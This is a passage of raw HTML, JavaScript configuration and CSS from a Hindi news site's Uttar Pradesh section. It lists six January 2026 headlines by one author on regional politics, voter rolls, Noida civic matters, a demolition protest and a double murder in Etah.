'{"modules_on_row":"","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiNTZweCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","sort":"","limit":"6","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#dd9933","block_template_id":"td_block_template_9","f_title_font_transform":"","header_color":"#ed8600","f_header_font_family":"1144","f_header_font_weight":"600","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIzMiJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"10137","td_ajax_filter_ids":"","td_ajax_filter_type":"","custom_title":"\u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936","ajax_pagination":"next_prev","author_photo":"yes","fav_size":"1","image_width2":"40","show_com2":"none","show_review2":"none","show_excerpt2":"none","image_height1":"50","modules_space2":"20","show_excerpt1":"none","show_cat2":"","columns":"100%","custom_url":"https:\/\/www.themidpost.in\/category\/uttar-pradesh\/","f_title1_font_size":"22","f_title1_font_weight":"600","f_title2_font_size":"17","border_color":"#ed8702","header_text_color":"#ed8600","title_tag":"","f_vid_title_font_weight":"","image_size3":"td_485x360","f_vid_title_font_size":"=","mc1_title_tag":"","f_title2_font_weight":"500","f_title1_font_family":"1144","f_title1_font_line_height":"1.4","f_title2_font_family":"1144","f_title2_font_line_height":"1.3","show_com1":"none","mc1_tl":"12","modules_divider1":"","modules_divider_color1":"","image_height2":"60","title_txt":"#232323","title_txt2":"#3a3a3a","title_txt_hover2":"#dd9933","image_radius2":"5","image_radius1":"3","block_type":"td_flex_block_4","separator":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-112739","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","h_effect":"","modules_space1":"21","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","hide_image":"","show_favourites":"","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_floated2":"float_left","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","show_author2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "1";
block_tdi_132.block_type = "td_flex_block_4";
block_tdi_132.post_count = "6";
block_tdi_132.found_posts = "4804";
block_tdi_132.header_color = "#ed8600";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "801";
tdBlocksArray.push(block_tdi_132);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-pulldown-size">उत्तर प्रदेश</a></h4></div><div id=tdi_132 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/mayawati-rules-out-alliances-says-bsp-will-contest-all-elections-alone/149467/"  rel="bookmark" class="td-image-wrap " title="मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के सभी छोटे–बड़े चुनाव अकेले लड़ेगी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-38.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/mayawati-rules-out-alliances-says-bsp-will-contest-all-elections-alone/149467/"  rel="bookmark" title="मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के सभी छोटे–बड़े चुनाव अकेले लड़ेगी">मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/rachna-gaur/" aria-label="author-photo" class="td-author-photo"><img alt='Rachna Gaur' src='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:59:24+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/over-1-76-lakh-voters-flagged-in-gautam-budh-nagar-sir/149455/"  rel="bookmark" class="td-image-wrap " title="गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-35-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/over-1-76-lakh-voters-flagged-in-gautam-budh-nagar-sir/149455/"  rel="bookmark" title="गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा">गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:59:47+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/noida-tightens-sewer-safety-norms-mandatory-health-checkups-and-full-shift-to-mechanised-cleaning-for-sanitation-workers/149449/"  rel="bookmark" class="td-image-wrap " title="नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह रोक" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-32-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/noida-tightens-sewer-safety-norms-mandatory-health-checkups-and-full-shift-to-mechanised-cleaning-for-sanitation-workers/149449/"  rel="bookmark" title="नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह रोक">नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:10:14+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/red-marks-old-homes-at-risk-residents-protest-as-bareilly-nagar-nigam-warns-of-bulldozer-action-on-khalilpur-road/149414/"  rel="bookmark" class="td-image-wrap " title="“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/red-marks-old-homes-at-risk-residents-protest-as-bareilly-nagar-nigam-warns-of-bulldozer-action-on-khalilpur-road/149414/"  rel="bookmark" title="“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप">“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:51:55+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/45m-parallel-road-along-noida-greater-noida-expressway-stalls-again-as-695m-stretch-hits-land-dispute/149409/"  rel="bookmark" class="td-image-wrap " title="नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-27-2-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/45m-parallel-road-along-noida-greater-noida-expressway-stalls-again-as-695m-stretch-hits-land-dispute/149409/"  rel="bookmark" title="नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी">नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:51:17+05:30" >January 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/couple-lynched-over-love-affair-in-uttar-pradeshs-etah-girls-family-detained-after-double-murder/149153/"  rel="bookmark" class="td-image-wrap " title="प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-9-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/couple-lynched-over-love-affair-in-uttar-pradeshs-etah-girls-family-detained-after-double-murder/149153/"  rel="bookmark" title="प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में">प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:52:54+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}.tdi_136{padding-top:30px!important}.tdi_136 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_138{box-shadow:0 0 15px #f4f4f4!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_4 tdi_139 td_with_ajax_pagination td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_139" >
<style>.tdi_139 .td-block-title>*{color:#ed8600!important}.tdi_139 .td-block-title:after{background-color:#ed8702!important}.tdi_139{margin-bottom:48px!important}@media (max-width:767px){.tdi_139{margin-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:38px!important}}</style>
<style>.tdi_139 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_139 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_139 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_139 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_139 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_139 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_139 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_139 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_139 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_139 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_139 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_139 .td_module_flex_4 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.tdi_139 .td_module_flex_1 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_139 .td_module_flex_1 .td-image-container,.ie11 .tdi_139 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_139 .td_module_flex_4 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_139 .td_module_flex_4 .td-image-container,.ie11 .tdi_139 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_139 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_139 .td_module_flex_4 .td-module-meta-info{flex:1}.tdi_139 .td_module_flex_1 .entry-thumb,.tdi_139 .td_module_flex_1 .td-image-wrap:before,.tdi_139 .td_module_flex_1 .td-image-wrap:after,.tdi_139 .td_module_flex_1 .entry-thumb:before,.tdi_139 .td_module_flex_1 .entry-thumb:after{border-radius:3px}.tdi_139 .td_module_flex_4 .entry-thumb,.tdi_139 .td_module_flex_4 .td-image-wrap:before,.tdi_139 .td_module_flex_4 .entry-thumb:before,.tdi_139 .td_module_flex_4 .entry-thumb:after{border-radius:5px}body .tdi_139 .td_module_flex_1 .td-favorite{font-size:28px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_139 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_139 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_139 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_139 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_139 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_139 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_139 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_139 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_139 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_139 .td_module_flex_1 .td-excerpt{display:none}.tdi_139 .td_module_flex_4 .td-excerpt{display:none}.tdi_139 .td_module_flex_1 .td-author-date{display:inline}.tdi_139 .td_module_flex_4 .td-author-date{display:inline}.tdi_139 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_139 .td_module_flex_4 .td-post-author-name{display:inline-block}.tdi_139 .td_module_flex_1 .td-post-date,.tdi_139 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_139 .td_module_flex_4 .td-post-date,.tdi_139 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_139 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_139 .td_module_flex_1 .td-icon-star,.tdi_139 .td_module_flex_1 .td-icon-star-empty,.tdi_139 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_139 .td_module_flex_4 .entry-review-stars{display:none}.tdi_139 .td_module_flex_4 .td-icon-star,.tdi_139 .td_module_flex_4 .td-icon-star-empty,.tdi_139 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_139 .td_module_flex_1 .td-module-comments{display:none}.tdi_139 .td_module_flex_4 .td-module-comments{display:none}.tdi_139 .td_module_flex_1 .td-module-title a{color:#232323}.tdi_139 .td_module_flex_1:hover .td-module-title a{color:#dd9933!important}.tdi_139 .td_module_flex_4 .td-module-title a{color:#3a3a3a}.tdi_139 .td_module_flex_4:hover .td-module-title a{color:#dd9933!important}.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:32px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_139 .td_module_flex_1 .entry-title{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.4!important;font-weight:600!important}.tdi_139 .td_module_flex_4 .entry-title{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important}#td-video-modal.tdi_139_m .td-vm-title{font-size:=!important}html:not([class*='ie']) .tdi_139 